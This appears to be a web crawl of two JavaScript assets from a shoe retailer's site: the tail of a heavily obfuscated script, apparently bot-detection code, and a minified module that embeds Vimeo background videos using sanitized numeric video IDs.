cA,Hg,srN,X7,z7,TW,cJ,sq,I5,sG,Or,NX,Oq,LIN,zh,x3,AS,YW,Sm,P0,rZ,bRN,gL,bFN,UM,Zk,MG,CvN,qS,FJ,XW,N5,wvN,Jc,lr,Ct,zPN,rcN,NmN,APN,zO,T0,C8,wb,cO,bp,LX,hX,qPN,MHN,AQN,dX,gfN,tr,HZN,dk,pX,HLN,AKN,lG,r2N,x8,FYN,fwN,Fr,w6N,Lp,bk,Sn,Bh,xA,QFN,vIN,mHN,F8,Y4,hO,dQN,W4,pk,ctN,Ut,djN,zQN,lk,nZ,EgN,mg,Ql,MLN,IVN,SO,wc,nO,xr,vp,O8,T5,D4,fmN,vcN,WJN,Ob,Sb,G4N,qb,rt,hr,gh,Vt,DxN,ZIN,BT,sUN,NQN,hT,sr,bd,Mr,WFN,C3,j7N,UCN,gUN,sX,wA,Qg,ZZ,wg,w7,zmN,jH,Ox,SJ,TA,jh,Yq,JJ,fk,vW,f5,MJ,vJ,Gh,Vx,TJN,vM,xH,AB,LJ,VJ,U5,MDN,S0,S5,JIN,VCN,v0,Ok,XUN,GVN,GX,FgN,kl,WT,VYN,Kk,Sr,jwN,cp,xVN,EA,vr,v4,jQN,lzN,VxN,GwN,dLN,mZN,OW,Dr,zJ,jKN,D2N,NQ,d0,fM,fG,pt,c3,vlN,Yk,ZL,qZN,LnN,gnN,Rk,wxN,QMN,w9N,Q0,Kl,vWN,Y5,mh,I3,ZEN,Wp,dW,WX,IW,db,YG,tPN,nDN,d2N,r3N,pQ,m4,Jh,TwN,s5,mEN,cw,lpN,hk,ss,hh,Y3N,Jp,Gr,rW,ARN,OO,w3,bS,N1N,OFN,VA,Mk,hG,tq,WzN,Fb,N3,xJ,dx,MYN,Wx,MRN,gjN,nk,RG,Wm,TCN,tnN,mp,r5,x5,Et,I8,DNN,LpN,c8,Cq,RT,hq,PJ,C5,z5,W3,C4,mjN,s3,ZjN,W2F,IO,J8,L1N,CjN,W6N,HCN,np,t5,GmN,rkN,ZvN,Kh,fQN,IIF,NS,Sh,k6N,Tr,hzN,l8,Wt,DZ,XcN,LNN,Vq,W0,V0,wQ,AdN,YcN,f4,HPN,AG,TUN,kS,nUN,wl,Aq,UG,Ib,b0,sw,Uk,pJ,Ek,AL,q5,Lh,FT,QJ,nt,cS,bU,g0,tT,Xh,zW,x4,jX,bt,Hh,th,g8,fT,YX,K5,B3,CS,sp,FS,kr,V5,fp,Kb,rT,j5,vq,xS,Yr,Ap,F0,WNN,UzN,q0,R1N,JQN,XSN,lb,rDN,RVN,Nb,BmN,Q5,kVN,K8,KGN,Zh,Ot,SxN,hvN,sT,OfN,WdN,fsN,FW,TLN,HIN,zNN,VEN,FIF,B2N,QHN,AUN,nr,AYN,Tl,FpN,MvN,v6N,mxN,Wb,Wh,PfN,TsN,T8,jPN,L2N,zLN,mT,WwN,IRN,F5,MIN,v9F,vm,cDN,rCN,q6F,r7,qnN,OZN,sh,L3,hHN,Qr,X8,rzN,zt,dxN,Nh,M2N,tJ,It,rMN,XH,zq,GRN,B0,xw,p3,FX,En,pcN,Sk,p1N,mZ,k2N,GMN,LmN,PDN,OcN,vnN,RDN,ZYN,F2N,ZMN,CzN,QDN,f7N,tzN,Ep,bDN,lYN,Mq,UT,GsN,nmN,VdN,ff,tcN,vxN,ES,AX,ET,xMN,gk,qHN,GNN,vRN,lp,I6N,QNN,WZN,bX,wO,dw,NW,FwN,Wr,KQN,DgN,qKN,mO,rr,hYN,kMN,wh,jS,lq,cG,zQ,KO,wk,CKN,Sl,Lx,Qp,W1N,Eq,kHN,bl,Ah,z3,UvN,AA,mX,AfN,WxN,WsN,ICN,fZ,OMN,vmN,BX,NB,Ar,wwN,zIN,CRN,pxN,tIN,zfN,MT,UwN,hEN,Np,Ww,CxN,Dt,qM,d6N,l3,xvN,lwN,GcN,JG,ccN,xT,QW,pb,DLN,Q3,ENN,KdN,GdN,HvN,rPN,EjN,ZVN,ZdN,T3,Z5,VHN,lh,C2N,mk,bO,gIN,hl,A9N,pJN,OQN,YEN,QVN,q9N,z1N,fPN,n1N,HDN,XB,Zr,dp,Zf,f1N,A8,Z3,sIF,A3,j1N,kT,RJ,rO,H8N,fNN,rG,wG,zPF,C7N,Qh,cNN,OEN,XEN,hDN,gRN,VRN,EVN,HEN,HJ,ZW,ZNN,q1N,GA,qEN,I4,TIN,jDN,lDN,pEN,WlN,xk,C1N,QIN,MW,pvN,q8,J0,qsN,vdN,VG,GLN,jzN,b8,tvN,zDN,Ud,RvN,YRN,E4,b9N,ZzN,qT,NEN,VvN,LRN,d1N,wYN,P8,sDN,v9N,fh,fzN,mS,c9N,XFN,Zq,HjN,G1N,LFN,H3,r8,cPN,wzN,qNN,SFN,H4,f3,Fh,LS,xDN,FIN,YNN,zp,OUN,mcN,bcN,xG,AFN,RRN,vvN,C9N,G8,AVN,YDN,S6N,sYN,OHN,ZZN,Cp,NCN,RKN,sZN,M3,VS,Rp,lJ,Xf,M7,FdN,vZN,YT,A5,kCN,kRN,EnN,BfN,C3N,bkN,EqN,gsN,GW,dgN,UJ,E4N,tH,dhN,W8,I2N,xf,R3,Op,QTN,Pc,BCN,l1F,wON,U4N,IcN,Zb,LHN,n3,xON,CG,rZN,dCN,CfN,gZN,h0N,lGN,l3N,HG,RMN,tCN,YfN,bsN,fdN,Bk,NnN,xsN,IfN,SKN,bZN,PKN,jq,T4,JfN,nHN,bqN,GtN,QkN,wdN,pWN,YlN,PS,OxN,tdN,f1F,pXN,wp,IX,ExN,bPF;var qq;var Dq;var St;var Qb;var FG;function O4(DIF){return Pq()[DIF];}var nS;var Xw;function Gt(INF){return Pq()[INF];}var sDF;var KS;function qf(){var GvF=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);qf=function(){return GvF;};return GvF;}var sEF;function vC(){var AEF={};vC=function(){return AEF;};return AEF;}var M4;var Xb;var Vk;return JH.call(this,TN);var gp;var cM;function rs(p9F){return xb()[p9F];}var p8;var vI;function kW(BON){var THF=BON;var hsF;do{hsF=VX(R9F(THF),HS);THF=hsF;}while(lZ(hsF,BON));return hsF;}function Rl(){var NHF=[];Rl=function(){return NHF;};return NHF;}function Bp(mZF,DsF){var xZF=function(){};x7.push(r0);xZF[Rl()[vQ(Pl)](lc,Dw)][vC()[Hn(sQ)](xx,MM)]=mZF;xZF[Rl()[vQ(Pl)](lc,Dw)][vC()[Hn(tM)].call(null,URN,LC)]=function(JmF){x7.push(OS);var jxF;return jxF=this[Pf()[rs(bL)].apply(null,[hB,Fk,Dx])]=DsF(JmF),x7.pop(),jxF;};xZF[Rl()[vQ(Pl)](lc,Dw)][vC()[Hn(bL)].apply(null,[gW,Ac])]=function(){var OCF;x7.push(GFN);return OCF=this[Pf()[rs(bL)].call(null,IT,Fk,pq)]=DsF(this[Pf()[rs(bL)](IT,Fk,p5)]),x7.pop(),OCF;};var mYF;return x7.pop(),mYF=new xZF(),mYF;}var qzF;function Pq(){var cKF=['F','gj','RU','lK','Bj','OV','tR','H','x1','JN','J1','d6','Gj','bY','Vv','hU','nz','zD','k9','zF','TU','jE','O6','T','EE','Y6','N6','Zz','IN','OR','g9','R1','wU','Dj','kj','wI','X','GY','d9','MR','bV','DK','wK','WR','t9','XV','mK','BY','K9','hF','tv','Y9','WV','ID','xP','dV','sK','sE','PE','Rj','JU','cK','IY','gY','VY','cz','CK','nU','QR','OF','BF','CF','Tj','zv','Az','qP','pj','Q6'];Pq=function(){return cKF;};return cKF;}var x7;function LW(){var ScF=new Object();LW=function(){return ScF;};return ScF;}Eb;}());

--- FILE ---
content_type: text/javascript
request_url: https://www.bata.com/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/js/videoFunction.min.js
body_size: 418
content:
!function(o){var a={};function i(e){var t;return(a[e]||(t=a[e]={exports:{},id:e,loaded:!1},o[e].call(t.exports,t,t.exports,i),t.loaded=!0,t)).exports}i.m=o,i.c=a,i.p="",i(0)}({0:function(e,t,o){var n=o(280);document.addEventListener("DOMContentLoaded",function(){var l=document.querySelector(".cc-editorialMode, .cc-preview");document.querySelectorAll(".js-videoWrapper").forEach(function(e){var t="",o=e.getAttribute("data-video-id"),a=null===(a=e.getAttribute("data-video-id-mobile"))||"null"===a||""===a?null:a,o=n.sanitizeVideoID(null===o||"null"===o||""===o?null:o),i=n.sanitizeVideoID(a);(o||i)&&(t=window.matchMedia("(max-width: 767.98px)").matches&&a&&!l?"https://player.vimeo.com/video/"+i+"?autoplay=1&loop=1&autopause=0&muted=1&background=1":"https://player.vimeo.com/video/"+o+"?autoplay=1&loop=1&autopause=0&muted=1&background=1",e.insertAdjacentHTML("afterbegin",'<iframe class="cc-video" src="'+t+'" width="100%" frameborder="0" allow="autoplay" allowfullscreen></iframe>'))})})},280:function(e,t){e.exports={sanitizeVideoID:function(e){e=e?e.replace(/[^0-9]/g,""):null;return e&&/^[0-9]+$/.test(e)?e:null}}}});
//# sourceMappingURL=videoFunction.min.js.map
